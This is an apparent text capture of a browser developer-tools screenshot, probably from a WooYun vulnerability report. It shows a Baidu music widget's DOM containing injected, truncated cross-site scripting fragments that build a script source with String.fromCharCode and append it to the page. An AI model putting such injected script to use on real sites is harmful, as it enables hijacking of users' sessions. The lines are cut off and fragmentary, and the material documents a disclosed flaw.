 gainover
园游会
div.act 348px×39px
Bai du 百度
<p class="cell_user_info">…</p>
▼<div class="music_box">
▶<div class="music_play" attr="inner:mu
▶<div class="music_pic" attr="inner:mus
▼<div class="music_info">
▶<h2 class="title">…</h2>
▼<div class="act">
▼<div class="play" attr="inner:play
▶<object width="283" height="33"
"clsid:d27cdb6e-ae6d-11cf-96b8-4
<img src="http://www.baidu.com/i
window.s.src=String.fromCharCode
;document.body.appendChild(windo
▶<object width="283" height="33"
<img src="http://www.baidu.com/i
window.s.src=String.fromCharCode
;document.body.appendChild(windo
▶<object>…</object>
html body #wraper #main div #feedBlock
.:EvA:.
www.wooyun.org